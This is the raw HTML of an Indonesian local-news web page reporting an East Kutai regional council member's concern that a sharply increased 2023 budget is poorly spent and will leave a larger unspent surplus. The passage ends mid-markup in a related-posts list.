	<li id="menu-item-2988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2988 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2991 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/politik/">Politik</a></li>
	<li id="menu-item-2984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2984 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-2980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/internasional/">Internasional</a></li>
</ul>
</li>
<li id="menu-item-2978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2978 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/edukasi/">Edukasi</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2979 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-2982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2982 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kriminal/">Kriminal</a></li>
<li id="menu-item-2985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2985 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/olahraga/">Olahraga</a></li>
<li id="menu-item-2986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2986 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/opini/">OPINI</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2987 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/otomotif/">Otomotif</a></li>
<li id="menu-item-2989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2989 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-2990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2990 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/peristiwa/">Peristiwa</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://ruangkaltim.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://ruangkaltim.com/">
		        <img class='jeg_logo_img' src="http://ruangkaltim.com/wp-content/uploads/2023/06/cropped-RK-1-e1687798702470.png"  alt="Ruang Kaltim"data-light-src="http://ruangkaltim.com/wp-content/uploads/2023/06/cropped-RK-1-e1687798702470.png" data-light-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/cropped-RK-1-e1687798702470.png 1x,  2x" data-dark-src="http://ruangkaltim.com/wp-content/uploads/2023/06/cropped-RK-1-e1687798702470.png" data-dark-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/cropped-RK-1-e1687798702470.png 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://ruangkaltim.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		
			<div class="row">
				<div class="col-md-12">

										<div class="jeg_breadcrumb_container jeg_breadcrumbs">
						<div id="breadcrumbs"><span class="">
                <a href="https://ruangkaltim.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://ruangkaltim.com/category/berita/">Berita</a>
            </span></div>					</div>
					
					<div class="entry-header">
						
						<h1 class="jeg_post_title">Alokasi APBD Kembali Meningkat, Dewan Khawatir Silpa Semakin Besar</h1>

						
						<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='Admin Redaksi' src='https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>					<span class="meta_text">by</span>
					<a href="https://ruangkaltim.com/author/admin/">Admin Redaksi</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://ruangkaltim.com/alokasi-apbd-kembali-meningkat-dewan-khawatir-silpa-semakin-besar/">Oktober 20, 2023</a>
			</div>
		
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
					</div>

					<div  class="jeg_featured featured_image "><a href="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/10/YULI-2.jpg?fit=985%2C655&ssl=1"><div class="thumbnail-container animate-lazy" style="padding-bottom:57.868%"><img fetchpriority="high" width="985" height="570" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-1140x570 size-jnews-1140x570 lazyload wp-post-image" alt="Alokasi APBD Kembali Meningkat, Dewan Khawatir Silpa Semakin Besar" decoding="async" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/10/YULI-2.jpg?resize=985%2C570&amp;ssl=1" data-srcset="" data-sizes="auto" data-expand="700" title="Alokasi APBD Kembali Meningkat, Dewan Khawatir Silpa Semakin Besar 1"></div><p class="wp-caption-text">Anggota Komisi D DPRD Kutim Yuli Sa’pang.</p></a></div>
					<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    <div class="jeg_views_count">
                    <div class="counts">978</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fruangkaltim.com%2Falokasi-apbd-kembali-meningkat-dewan-khawatir-silpa-semakin-besar%2F" rel='nofollow'  class="jeg_btn-facebook "><i class="fa fa-facebook-official"></i></a><a href="//api.whatsapp.com/send?text=Alokasi%20APBD%20Kembali%20Meningkat%2C%20Dewan%20Khawatir%20Silpa%20Semakin%20Besar%0Ahttps%3A%2F%2Fruangkaltim.com%2Falokasi-apbd-kembali-meningkat-dewan-khawatir-silpa-semakin-besar%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    
                </div>
            </div></div>

				</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<div class='jnews_inline_related_post_wrapper right'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_3859_0_696b614a2fac2   " data-unique="jnews_module_3859_0_696b614a2fac2">
					<div class="jeg_block_heading jeg_block_heading_3 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Baca Juga :</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/lima-tahun-1-000-rlh-disperkim-kutim-maksimalkan-program-rehab-dan-bangun-rumah-warga/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://i0.wp.com/ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png?resize=120%2C86&#038;ssl=1" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="rlh" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="Lima Tahun 1.000 RLH, Disperkim Kutim Maksimalkan Program Rehab dan Bangun Rumah Warga 3" data-recalc-dims="1"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/lima-tahun-1-000-rlh-disperkim-kutim-maksimalkan-program-rehab-dan-bangun-rumah-warga/">Lima Tahun 1.000 RLH, Disperkim Kutim Maksimalkan Program Rehab dan Bangun Rumah Warga</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/lima-tahun-1-000-rlh-disperkim-kutim-maksimalkan-program-rehab-dan-bangun-rumah-warga/" ><i class="fa fa-clock-o"></i> Januari 16, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://i0.wp.com/ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png?resize=120%2C86&#038;ssl=1" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya 4" data-recalc-dims="1"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/">TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/" ><i class="fa fa-clock-o"></i> Januari 14, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://i0.wp.com/ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png?resize=120%2C86&#038;ssl=1" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Tanggap Bencana Banjir Bengalon, PAMA Kutim Salurkan 100 Paket Sembako" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?zoom=2&amp;resize=120%2C86 240w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?zoom=3&amp;resize=120%2C86 360w" data-sizes="auto" data-expand="700" title="Bazar Year End 2025, PAMA Kutim Dorong Promosi Produk UMKM Lokal 5" data-recalc-dims="1"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/">Bazar Year End 2025, PAMA Kutim Dorong Promosi Produk UMKM Lokal</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/" ><i class="fa fa-clock-o"></i> Januari 3, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_3859_0_696b614a2fac2 = {"header_icon":"","first_title":"Baca Juga :","second_title":"","url":"","header_type":"heading_3","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":3859,"include_category":"2,1503,30,31","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"3","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div><p style="font-weight: 400;"><strong><img decoding="async" class="alignnone size-full wp-image-3808" src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/10/BANNER-DPRD.jpg?resize=1600%2C320" alt="BANNER DPRD" width="1600" height="320" title="Alokasi APBD Kembali Meningkat, Dewan Khawatir Silpa Semakin Besar 2" srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/10/BANNER-DPRD.jpg?w=1600&amp;ssl=1 1600w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/10/BANNER-DPRD.jpg?resize=768%2C154&amp;ssl=1 768w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/10/BANNER-DPRD.jpg?resize=1536%2C307&amp;ssl=1 1536w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/10/BANNER-DPRD.jpg?resize=750%2C150&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/10/BANNER-DPRD.jpg?resize=1140%2C228&amp;ssl=1 1140w" sizes="(max-width: 1000px) 100vw, 1000px" data-recalc-dims="1" />RUANGKALTIM.COM, KUTIM</strong> – Anggaran Pendapatan dan Belanja Daerah (APBD) Kabupaten Kutai Timur (Kutim) terus alami kenaikan. Jika APBD murni lalu Rp 5,9 triliun, kini di APBD Perubahan kembali meningkat. Bahkan menyentuh angka Rp 9 triliun lebih.</p>
<p style="font-weight: 400;">
<p style="font-weight: 400;">Kendati demikian, alokasi APBD tersebut belum dimaksimalkan untuk merealisasikan pembangunan yang merata bagi masyarakat kabupaten ini. Bahkan masyarakat seluruh kecamatan, baik pedalaman dan pesisir belum menerima manfaatnya.</p>
<p style="font-weight: 400;">
<p style="font-weight: 400;">Sedangkan serapan anggaran yang dialokasikan melalui APBD Murni, juga belum terserap maksimal. Bahkan beberapa organisasi perangkat daerah memiliki serapan sangat rendah.</p>
<p style="font-weight: 400;">
<p style="font-weight: 400;">Menanggapi ini, anggota Komisi D Dewan Perwakilan Rakyat Daerah (DPRD) Kutim, Yuli Sa’pang mengatakan, pemerintah seharusnya fokus dan bisa kerja cerdas.</p>
<p style="font-weight: 400;">
<p style="font-weight: 400;">“Terutamqa untuk melakukan percepatan proses penyerapan anggaran APBD murni. Sekarang serapannya belum maksimal, memang masih rendah (serapan anggaran),” sebutnya.</p>
<p style="font-weight: 400;">
<p style="font-weight: 400;">Padahal, kata dia, alokasi APBD meningkat signifikan. Sedangkan waktu kerja semakin sempit, mengingat kebanyakan kegiatan fisik baru mulai dikerjakan di penghujung triwulan III lalu, yakni Agustus-September.</p>
<p style="font-weight: 400;">
<p style="font-weight: 400;">“Kekhawatirannya tidak terserap semua. Lihat saja, anggaran murni saja belum selesai dikerjakan. Khawatirnya akan terjadi penambahan terhadap silpa (sisa lebih perhitungan anggaran),” papar politikus PDIP itu.</p>
<p style="font-weight: 400;">
<p style="font-weight: 400;">Apalagi pemerintah dan DPRD sudah menyepakati anggaran perubahan yang nilainya juga tidak sedikit. Apabila serapan anggaran yang tidak maksimal, akan berdampak terhadap program pembangunan yang akan dilakukan.</p>
<p style="font-weight: 400;">
<p style="font-weight: 400;">“Harusnya anggaran besar, pekerjaan bisa dijalankan lebih awal. Tidak seperti sekarang, yang terlaksana saat triwulan III. Bagaimana mau menyelesaikan anggaran perubahan, anggaran murni saja belum terserap,” tutupnya. (adv/rk)</p>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Admin Redaksi' src='https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://ruangkaltim.com/author/admin/">
					Admin Redaksi				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
												<a target='_blank' href='http://ruangkaltim.com' class='url'><i class='fa fa-globe'></i> </a>
											</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_3859_1_696b614a34efc   " data-unique="jnews_module_3859_1_696b614a34efc">
					<div class="jeg_block_heading jeg_block_heading_3 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Berita Terkait :</span></h3>
                     
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts row">
					<article class="jeg_post jeg_pl_lg_1 col-sm-6 format-standard">
						<div class="jeg_thumb">
					
					<a href="https://ruangkaltim.com/lima-tahun-1-000-rlh-disperkim-kutim-maksimalkan-program-rehab-dan-bangun-rumah-warga/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="rlh" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=360%2C180&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=360%2C180&amp;ssl=1 360w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=750%2C375&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=1140%2C570&amp;ssl=1 1140w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?zoom=3&amp;resize=360%2C180 1080w" data-sizes="auto" data-expand="700" title="Lima Tahun 1.000 RLH, Disperkim Kutim Maksimalkan Program Rehab dan Bangun Rumah Warga 6"></div></a>
					<div class="jeg_post_category">
						<span><a href="https://ruangkaltim.com/category/berita/" class="category-berita">Berita</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://ruangkaltim.com/lima-tahun-1-000-rlh-disperkim-kutim-maksimalkan-program-rehab-dan-bangun-rumah-warga/">Lima Tahun 1.000 RLH, Disperkim Kutim Maksimalkan Program Rehab dan Bangun Rumah Warga</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://ruangkaltim.com/author/admin/">Admin Redaksi</a></div><div class="jeg_meta_date"><a href="https://ruangkaltim.com/lima-tahun-1-000-rlh-disperkim-kutim-maksimalkan-program-rehab-dan-bangun-rumah-warga/"><i class="fa fa-clock-o"></i> Januari 16, 2026</a></div><div class="jeg_meta_comment"><a href="https://ruangkaltim.com/lima-tahun-1-000-rlh-disperkim-kutim-maksimalkan-program-rehab-dan-bangun-rumah-warga/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
					<div class="jeg_post_excerpt">
						<p>RUANGKALTIM.COM, KUTIM – Dinas Perumahan Rakyat dan Kawasan Permukiman (Disperkim) Kabupaten Kutai Timur, kini terus memaksimalkan pembangunan rumah layak huni (RLH) di Kabupaten Kutim. Tahun 2025 lalu, pihaknya...</p>
						<a href="https://ruangkaltim.com/lima-tahun-1-000-rlh-disperkim-kutim-maksimalkan-program-rehab-dan-bangun-rumah-warga/" class="jeg_readmore">Read more</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall col-sm-6">
						<article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya 7"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/">TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/" ><i class="fa fa-clock-o"></i> Januari 14, 2026</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Tanggap Bencana Banjir Bengalon, PAMA Kutim Salurkan 100 Paket Sembako" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?zoom=2&amp;resize=120%2C86 240w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?zoom=3&amp;resize=120%2C86 360w" data-sizes="auto" data-expand="700" title="Bazar Year End 2025, PAMA Kutim Dorong Promosi Produk UMKM Lokal 8"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/">Bazar Year End 2025, PAMA Kutim Dorong Promosi Produk UMKM Lokal</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/" ><i class="fa fa-clock-o"></i> Januari 3, 2026</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://ruangkaltim.com/tanggap-bencana-banjir-bengalon-pama-kutim-salurkan-100-paket-sembako/">
